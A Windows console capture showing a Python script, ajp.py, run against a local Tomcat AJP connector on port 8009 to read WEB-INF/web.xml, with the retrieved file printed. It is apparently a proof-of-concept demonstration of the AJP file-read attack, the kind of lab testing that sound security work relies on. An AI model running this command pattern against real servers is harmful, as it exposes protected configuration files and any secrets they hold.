 C:\Windows\System32\cmd.exe
D:\Development\Codes\Python\demo>D:/Development/Codes/Python/demo/ajp.py -p 8009 127.0.0.1 -f WEB-INF/web.xml
Getting resource at ajp13://127.0.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://java.sun.com/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
                      http://java.sun.com/xml/ns/javaee/web-app_3_0.xsd"
  version="3.0">
</web-app>
D:\Development\Codes\Python\demo>